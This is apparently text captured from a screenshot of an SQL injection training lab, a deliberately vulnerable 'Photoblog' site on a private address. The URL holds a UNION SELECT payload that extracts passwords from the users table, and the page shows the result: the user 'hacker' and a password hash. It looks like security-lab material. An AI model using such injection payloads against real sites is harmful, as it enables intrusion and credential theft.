 Not secure | 192.168.42.211/cat.php?id=2%20union%20select%201,password,3,4%20from%20users
My Awesome Photoblog
Home | test | ruxcon | 2010 | All picture
picture: hacker
picture: 8efe310f9ab3efeae8d410a8e0166eb2
8efe310f9ab3efeae8d410a8e0166eb2
No Copyright